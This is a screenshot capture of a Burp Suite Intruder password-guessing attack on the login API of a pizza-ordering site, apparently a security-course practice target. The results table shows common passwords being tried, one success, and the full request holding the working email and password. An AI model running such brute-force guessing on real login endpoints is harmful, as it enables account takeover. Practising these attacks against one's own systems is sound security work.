 9. Intruder attack of https://pizza-service.tylertrommlitz.com
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 y 404 344 581
3 admin 404 313 581
4 user 404 271 581
5 123456 404 420 581
6 blah 404 341 581
7 qwerty 404 277 581
8 404 140 581
9 diner 200 352 705
Request Response
Pretty Raw Hex
\n
1 PUT /api/auth HTTP/2
2 Host: pizza-service.tylertrommlitz.com
3 Content-Length: 40
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://pizza.tylertrommlitz.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://pizza.tylertrommlitz.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"email":"d@jwt.com",
"password":"diner"
}
Search
0 highlights
Payloads
Resource pool
Settings